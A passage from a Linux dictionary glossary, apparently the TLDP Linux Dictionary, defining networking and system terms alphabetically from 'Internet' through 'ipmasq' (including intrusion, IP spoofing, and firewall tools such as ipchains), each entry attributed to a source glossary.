backbone had gone completely commercial. That year, 1994, was also the year the mainstream culture discovered the Internet. Once again, the killer app was not the anticipated one − rather, what caught the public imagination was the hypertext and multimedia features of the World Wide Web. Subsequently the Internet has seen off its only serious challenger (the OSI protocol stack favored by European telecom monopolies) and is in the process of absorbing into itself many of the proprietary networks built during the second wave of wide−area networking after 1980. It is now (1996) a commonplace even in mainstream media to predict that a globally−extended Internet will become the key unifying communications technology of the next century. See also the network and Internet address. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *internet (Lower case i)*

Any time you connect 2 or more networks together, you have an internet − as in inter−national or inter−state. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Internet (Upper case I)*

The vast collection of inter−connected networks that are connected using the TCP/IP protocols and that evolved from the ARPANET of the late 60's and early 70's. The Internet connects tens of thousands of independent networks into a vast global internet and is probably the largest Wide Area Network in the world. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet account*

Purchased through an Internet service provider, the account assigns a password and email address to an individual or group allowing access to the Internet. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet Engineering Task Force (IETF)*

An industry standards body that governs and oversees Internet research and protocols. The organization is open to individuals, government representatives, and private interests. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet Message Access Protocol (IMAP)*

Industry standard email retrieval and storage protocol. IMAP servers store email messages that users access and read on the server, as opposed to downloading all messages using the post office protocol (POP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet Protocol (IP)*

The protocol used to route a data packet from its source to its destination via the Internet. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet Protocol Security (IPSec)*

Collection of protocols overseen and approved by the Internet Engineering Task Force (IETF) for the secure transmission of data over the Internet. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Internet Relay Chat (IRC)*

Real−time internet messaging system that links disparate users internationally. IRC users connect to central servers and join channels of various subjects. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Internet server*

A computer that stores data that can be accessed via the Internet. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet site*

A computer connected to the Internet containing information that can be accessed using an Internet navigation tool such as ftp, telnet, gopher, or a Web browser. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INTERNIC*

Inter Network Information Center (org., Internet), "InterNIC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internic*

The Internic provides the primary directory and registration services for the American part of the Internet. From KADOWKE[V http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Interpreted language*

An interpreted language depends on an interpreter program that reads the source code and translates it on the fly into computations and system calls. The source has to be re−interpreted (and the interpreter present) each time the code is executed. Interpreted languages tend to be slower than compiled languages, and often have limited access to the underlying operating system and hardware. On the other hand, they tend to be easier to program. See Compiled language and P−code language. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Interpreted Language*

Unlike a compiled program, which is converted from source code to an executable one time, by a compiler, and then run from its binary form, an interpreted program is converted to binary on the fly each time it is run, by an interpreter program. Interpreted languages (and thus their programs) tend to be slower than compiled and p−code languages/programs, and generally have limited authorization to low−level operating system functions or direct hardware access. On the other hand, they do not require compilers (which can be expensive), are often included along with operating systems, and are usually easier to program than compiled languages. Examples of interpreted languages are BASIC, Perl, Python and REXX/Object REXX. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *interrupt*

1. [techspeak] n. On a computer, an event that interrupts normal processing and temporarily diverts flow−of−control through an "interrupt handler" routine. See also trap. 2. interj. A request for attention from a hacker. Often explicitly spoken. "Interrupt −− have you seen Joe recently?" See priority interrupt. 3. Under MS−DOS, nearly synonymous with `system call', because the OS and BIOS routines are both called using the INT instruction (see interrupt list) and because programmers so

often have to bypass the OS (going directly to a BIOS interrupt) to get reasonable performance. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Interrupts*

Interrupts are signals sent by devices which are received by the operating system and then processed. A device driver is responsible for handling the information that is received. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Intimate (iPAQ)*

The Intimate project is a Debian based Linux distribution for the Compaq iPAQ. It combines work being done by the Familiar Project with Debian package management. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *intltool*

This tool automatically extracts translatable strings from oaf, glade, bonobo ui, nautilus theme, .desktop, and other data files and puts them in the po files for internationalization. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *intltool*

utility scripts and assorted auto magic for internationalizing XML Automatically extracts translatable strings from oaf, glade, bonobo ui, nautilus theme and other XML files into the po files. Automatically merges translations from po files back into .oaf files (encoding to be 7−bit clean). I can also extend this merging mechanism to support other types of XML files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Intranet*

A private network inside a company or organization that uses the same kinds of software that you would find on the public Internet, but that is only for internal use. Compare with extranet. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Intranet*

descriptive term being used for the implementation of Internet technologies within a corporate organisation, rather than for external connection to the global Internet. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Intranet*

TCP/IP based private network in which authorized members of an organization can access resources. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *intrusion*

A formal term describing the act of compromising a system. Contrast: intrusion prevention Protect the system, such as using access control. intrusion detection Second line of defense, detecting either failed attempts to compromise the system or often successful ones. intrusion recovery After a system has been compromised in a security incident, what steps need to be taken to recover the system (such as restoring from backups). Intrusion recovery is related to general disaster recovery. Contrast: physical intrusion Given enough time, somebody with physical access to a computer will be able to break in. One way would be to turn the power off and boot from a floppy or CD−ROM. Another way would be to remove the disk drive from the machine. local intrusion Users who can log on to the machine with one user account can often attack the system in order to gain root/administrator privileges. This is more often a concern for Unix systems than Windows. Note that even though it is called a "local" intrusion, the user may still be remotely connected to the computer. remote intrusion An intrusion where the attacker does not have any other access to the box except to be able to send packets at it. Most of what people think of "hacking" on the Internet is remote intrusions. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Intrusion detection*

The ability to detect people trying to compromise your system. Intrusion detection is divided into two main categories, host based, and network based. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*intrusion detection system (IDS)*

Software or device that inspects and flags system and network activity for suspicious activity, such as modified files or unauthorized entry. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *intuitively*

Automatic IP configuration detection for laptops A utility to locate current network address via arp requests and perform heavy reconfigurations based on its findings. "intuitively" is intended for laptop users or people who use their machines in different networks all the time. It is meant to be run from the PCMCIA network initialization scripts or the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inventor*

Open Inventor is an object−oriented 3D toolkit offering a comprehensive solution to interactive graphics programming problems. It presents a programming model based on a 3D scene database that simplifies graphics programming. It includes a large set of objects such as cubes, polygons, text, materials, cameras, lights, trackballs, handle boxes, 3D viewers, and editors can speed up your programming and extend your 3D program's capabilities. For more information see http://oss.sgi.com/projects/inventor/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *invoke−rc.d*

executes System−V style init script actions From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INX*

INformation eXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *INXS*

INternet eXchange Service (ECRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IO*

Input/Output, "I/O" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *IOC*

Initial Operational Capability From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IOC IOC*

Input / Output Controller From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Input/Output Cluster (Cray, I/O) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IOCCC*

International Obfuscated C Code Contest From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IOCS*

Input Output Control System (OS, IBM 7090) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IOCTL*



### *IOM*

Integrated Object Model From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ion*

A keyboard−friendly window manager with tiled windows Ion, based on PWM, is a keyboard−friendly window manager with a very text−editorish interface and no overlapping windows. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ION*



*IP (Internet Protocol)*

The underlying packet standard used to connect networks over the Internet. IP is half of a protocol suite that works and must work with TCP. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IP address*

A numeric address used by computer hosts to transmit and receive information over the Internet. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IP aliasing*

provides the possibility of setting multiple network addresses on the same low−level network device driver (e.g two IP addresses in one Ethernet card). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IP Filtering Firewalls*

works at the packet level. It is designed to control the flow of packets based the source, destination, port and packet type information contained in each packet. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IP Masquerade*

A networking function in Linux similar to one−to−many NAT (Network Address Translation) found in many commercial firewalls and network routers. IP Masquerade allows other "internal" computers connected to this Linux box (via PPP, Ethernet, etc.) to also reach the Internet as well. Linux IP Masquerading allows for this functionality even though these internal machines don't have an officially assigned IP addresses. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IP Number (Internet Protocol Number)*

Sometimes called a dotted quad. A unique number consisting of 4 parts separated by dots, e.g. 165.113.245.2 Every machine that is on the Internet has a unique IP number − if a machine does not have an IP number, it is not really on the Internet. Many machines (especially servers) also have one or more Domain Names that are easier for people to remember. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IP spoofing*

IP Spoofing is a complex technical attack that is made up of several components. It is a security exploit that works by tricking computers in a trust−relationship that you are someone that you really aren't. There is an extensive paper written by daemon9, route, and infinity in the Volume Seven, Issue fourty−Eight issue of Phrack Magazine. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IP−Accounting*

keeps track of IP network traffic, packet logging and produces some statistics. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IP−Masquerading*

IP Masquerade is a networking function in Linux similar to the one−to−many (1:Many) NAT (Network Address Translation) servers found in many commercial firewalls and network routers. For example, if a Linux host is connected to the Internet via PPP, Ethernet, etc., the IP Masquerade feature allows other "internal" computers connected to this Linux box (via PPP, Ethernet, etc.) to also reach the Internet as well. Linux IP Masquerading allows for this functionality even though these internal machines don't have an officially assigned IP address. MASQ allows a set of machines to invisibly access the Internet via the MASQ gateway. To other machines on the Internet, the outgoing traffic will appear to be from the IP MASQ Linux server itself. In addition to the added functionality, IP Masquerade provides the foundation to create a HEAVILY secured networking environment. With a well built firewall, breaking the security of a well configured masquerading system and internal LAN should be considerably difficult to accomplish. If you would like to know more on how MASQ (1:Many) differs from 1:1 (true) NAT and Proxy solutions, please see the Section 7.6 FAQ entry. From IP−Masquerade−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ip2host*

Resolve IPs to hostnames in web server logs This script is a drop−in replacement for the logresolve.pl script distributed with the Apache web server. ip2host has the same basic design of forking children to handle the DNS resolution in parallel, but multiplexes the communication to minimize the impact of slow responses. This results in a significant speed improvement (approximately 10x faster), and the performance degrades more gracefully as the DNS timeout value is increased. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ip6tables*

IPv6 packet filter administration From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ip6tables−restore*

Restore IPv6 Tables From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ip6tables−save*

Save IPv6 Tables From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPA*

Information Processing promotion Agency (org., MITI, Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IPA*

[fraunhofer] Institut fuer Produktionstechnik und Automation (org., Stuttgart, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipac*

IP accounting configuration and statistics tool Allows easy configuration of the Linux kernel's IP accounting features. It can also read this information from the kernel, store it and summarise it. If you use linux 2.3 or 2.4, you need ipchains compatibility in your kernel as ipac does not support the new kernel natively yet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipadic*

Dictionaries for ChaSen Dictionaries for ChaSen. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipautofw*

Utility to automatically add masquerade entries This program allows linux masquerading available in 2.0 series kernels to work with programs such as RealAudio which don't send out a packet on all ports they wish to receive on. For 2.2 series kernels see ipmasqadm instead. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPC*

Internet Privacy Coalition (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPC*

InterProcess Communications [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IPCE*

InterProcess Communication Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipchains*

inserts and deletes rules from the kernel's packet filtering section. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipchains*

IP firewall administration From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ipchains*

Network firewalling for Linux 2.2.x This package allows you to control how programs on your system may access the network, and how programs on other systems may access yours via the network. This package fully replaces ipfwadm by wrapping it for old fashioned users and for old

scripts. Firewalling HOWTO can be found in doc−linux−\* package. Linux ipchains is a rewrite of the Linux IPv4 firewalling code (which was mainly stolen from BSD) and a rewrite of ipfwadm, which was a rewrite of BSD's ipfw, I believe. It is required to administer the IP packet filters in Linux kernel versions 2.1.102 and above. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IPChains*

The name of the program and associated technology used to create rules controlling network access to and from a particular machine or network. Used to configure firewall rules in the Linux kernel. Ipchains has been superceded by iptables in the 2.4 kernel. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ipchains−restore*

restore IP firewall chains from stdin From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipchains−save*

save IP firewall chains to stdout From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ipcheck*

Dyndns.org client to register your dynamic IP address The Dynamic DNS service allows you to alias a dynamic IP address to a static hostname, allowing your computer to be more easily accessed from various locations on the Internet. This is a simple Python script to register your dynamic IP address using the NIC V2.0 protocol. The script is very easy to use and supports multiple methods for determining the external IP (parsing interfaces on the local machine, web based IP detection, direct support for devices from Linksys, Netgear, Draytek, Netopia, HawkingTech, Watchgard, Cayman, Nexland, ZyXEL, SMC, Compex, UgatePlus, DLink and Cisco). It also supports the dyndns offline mode. Starting with version 1.4.1 ipcheck uses https by default and will fall back to http if a timeout occurs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IPCop Firewall*

IPCop Firewall is a Linux firewall distro. It will be geared towards home and SOHO users. The difference with existing firewalls is that the IPCop interface will be very user−friendly and task−based. IPCop v0.1.1 was released January 17, 2002. Version 1.3.0 was released April 22, 2003. A 'secured' distribution. From LWN Distribution List



[PPP] Internet Protocol Control Protocol (PPP, RFC 1332) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IPCR*

International Conference on Pattern Recognition (conference, IAPR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipcrm*

provide information on ipc facilities From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IPCS*

Informatique et Calcul Parallele de Strasbourg (org., France, HPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IPCS*

Interactive Problem Control System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ipcs*

provide information on ipc facilities From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*IPD*


IP over IP Encapsulation Daemon This daemon provides an alternative to the kernel−resident support for IP encapsulation links. It is better suited for situations where there are many encapsulation connections to be managed, such as is the case for amateur radio interconnection of network 44. Also, because the daemon is outside the kernel, it provides an excellent environment for experimenting with alternate mechanisms for distributing encapsulation routing updates. If you need one encapsulation link, use the kernel's built−in support. If you need a lot of encapsulation links, give this daemon a try. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*IPL*

Initial Program Load From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *IPM*

Impulses Per Minute From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*IPM*

InterPersonal Messaging From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IPM*

Interruptions Per Minute From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ipmasq*

Securely initializes IP Masquerade forwarding/firewalling This package contains scripts to initialize IP Masquerade for use as a firewall. IP Masquerade is a feature of Linux that allows an entire network of computers to be connected to another network (usually the Internet) with only one network address on the other network. IP Masquerade is often referred to as NAT (Network Address Translation) on other platforms. By default, this package configures the system as a basic forwarding firewall, with IP spoofing and stuffed routing protection. The firewall will allow hosts behind the firewall to get to the Internet, but not allow connections from the Internet to reach the hosts behind the firewall. However, ipmasq now features a very flexible framework where you can override any of the predefined rules if you so choose. It also allows you to control if the rules are reinterpreted when pppd brings a link up or down. This package should be installed on the firewall host and not on the hosts 